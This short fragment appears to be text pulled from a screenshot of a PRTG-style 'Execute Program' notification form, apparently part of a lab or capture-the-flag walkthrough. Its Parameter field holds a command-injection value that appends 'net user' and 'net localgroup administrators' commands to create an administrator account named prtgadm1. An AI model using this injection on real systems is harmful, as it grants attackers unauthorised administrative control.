 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;net user prtgadm1 Pwn3d_by_PRTG! /add;net localgroup administrators prtgadm1 /add
Domain or Computer Name
Username
Password